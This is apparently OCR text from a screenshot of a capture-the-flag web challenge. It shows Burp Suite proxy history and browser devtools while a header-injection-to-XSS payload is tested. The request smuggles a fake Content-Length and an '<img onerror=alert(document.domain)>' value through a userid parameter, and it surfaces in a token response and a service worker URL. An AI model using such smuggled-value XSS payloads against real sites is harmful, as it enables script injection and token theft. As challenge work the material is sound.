 https://escape.nzeros.me/
Bur
4
ABP
Recon Exploitation Priv Esc Cryptography Steganography Obfuscation Misc TTPs
hey overwriteUserid: foobarContent-Length: 61{"token":"<img src=errorpls onerror=alert(document.dom this is your
token: PtdnwdnkUhqp
Inspector Console Debugger Network Style Editor Performance Memory 1
Filter URLs Disable Cache No Throttling
All HTML CSS JS XHR Fonts Images Media WS Other
S... M... Domain File Initi... Ty Trans... S... Headers Cookies Request Response Timings Stack Trace Se
200 G... esc... helloworld docum... ht servi... 1... Filter properties
200 G... esc... purify.js script js servi... 6... JSON Raw
200 G... tes... GetToken hello... js servi... 1... token: "PtdnwdnkUhqp"
23 requests 157.64 kB / 159.67 kB transferred Fin: user: "overwriteUserid: foobarContent-Length: 61{&#34;token&#34;:&#34;&lt;img
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
navigator.serviceWorker
ServiceWorkerContainer { controller: null, ready: Promise { "fulfilled" }, oncontrollerchange: null, onmessage: null, onmessageerror:
null }
controller: null
oncontrollerchange: null
onmessage: null
onmessageerror: null
ready: Promise { <state>: "fulfilled", <value>: ServiceWorkerRegistration }
<state>: "fulfilled"
<value>: ServiceWorkerRegistration { installing: null, scope: "https://escape.nzeros.me/", updateViaCache: "imports", … }
active: ServiceWorker { scriptURL: "https://escape.nzeros.me/sw.js?user=overwriteUserid%3a%20foo…20src%3derrorpls%20onerror%3dale
rt(document.domain)%3e%22%7d", state: "activated", onstatechange: null, … }
Comparer Logger Organizer Extensions JSON Web Tokens JWT Editor Keys
InQL Scanner InQL Timer InQL Attacker
Intercept HTTP history WebSockets history Proxy settings
Logging of out-of-scope Proxy traffic is disabled Re-enable
Filter: Showing all items
# Host Method URL Params Edited Status code Length
330 https://testnos.e-heal... GET /GetToken?userid=overwrite... ✓ 200 992
331 https://escape.nzeros.me GET /?user=overwriteUserid%253... ✓ 200 2635
332 https://escape.nzeros.me GET /style.css 200 1517
333 https://escape.nzeros.me GET /favicon.ico 404 3445
334 https://escape.nzeros.me GET /helloworld 304 315
335 https://escape.nzeros.me GET /sw.js?user=overwriteUseri... ✓ 304 315
336 https://testnos.e-heal... OPTIONS /GetToken?userid=overwrite... ✓ 200 726
337 https://testnos.e-heal... GET /GetToken?userid=overwrite... ✓ 200 986
Request
Pretty Raw Hex \n
1 GET /GetToken?userid=
overwriteUserid:%20foobarContent-Length:%2061{%22token%22:%
22%3Cimg%20src=errorpls%20onerror=alert(document.domain)%3E
%22} HTTP/1.1
2 Host: testnos.e-health.software
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Referer: https://escape.nzeros.me/
9 Origin: https://escape.nzeros.me
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: cross-site
13 Te: trailers
14 Connection: close
15
16
Search... 0 matches
Response
Pretty Raw Hex Render \n
9 Auth-Token-overwriteUserid: foobarContent-Length:
61{"token":"<img src=errorpls
onerror=alert(document.domain)>"}: PtdnwdnkUhqp
10 CF-Cache-Status: DYNAMIC
11 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report
\/v3?s=5HnSGMf9cg3Ig%2FrnHlmxaKPLGk2ntXN4pGCfz6YgulVcsl8zI
dEPRkIM1vO3Xrcqj60iWu1C9GBsqf1YQiwvQXZPXvtIgH0dURmp0EUId2ny
%2BGHmB0pRS29kMJzRNnZCaxqZ9eEubspRQaWy"}],"group":"cf-nel",
"max_age":604800}
12 NEL:
{"success_fraction":0,"report_to":"cf-nel","max_age":604800
}
13 Server: cloudflare
14 CF-RAY: 7f2d59d2ab43110d-HKG
15 alt-svc: h3=":443"; ma=86400
16 Content-Length: 145
17
18 {
"token":"PtdnwdnkUhqp",
"user":
"overwriteUserid: foobarContent-Length: 61{&#34;token&#34
;:&#34;&lt;img src=errorpls onerror=alert(document.dom"
}
19
Search... 0 matches
Inspector